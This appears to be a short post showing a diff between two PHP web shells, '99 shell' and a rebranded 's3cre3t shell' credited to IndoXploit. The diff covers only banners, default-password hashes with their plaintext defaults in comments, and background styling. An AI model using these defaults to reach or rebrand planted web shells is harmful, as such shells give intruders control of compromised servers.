 But Not So Different :)
$ diff 53yjE0iu PEJHm4bl
3c3
< //+++++++++++++++++[ 99 shell v.1 ]++++++++++++++++++ ||
---
> //++++++++++++[./s3cre3t shell v.1]++++++++++++++++++ ||
19c19
< $auth_pass = "ac627ab1ccbdb62ec96e702f07f6425b"; // default: 99
---
> $auth_pass = "ef87dfd8b20e394438d4b5f0d993ad17"; // default: IndoXploit
40c40
< background: black;
---
> background: http://imagizer.imageshack.us/a/img922/8585/Xnbk3i.jpg;
78c78
< <body bgcolor="black">
---
> <body background="http://imagizer.imageshack.us/a/img922/8585/Xnbk3i.jpg">
178c178
< background: black;
---
> background: http://imagizer.imageshack.us/a/img922/8585/Xnbk3i.jpg;
203c203
< color: red;
---
> color: black;
254c254
< <body bgcolor="black">
---
> <body background="http://imagizer.imageshack.us/a/img922/8585/Xnbk3i.jpg">
 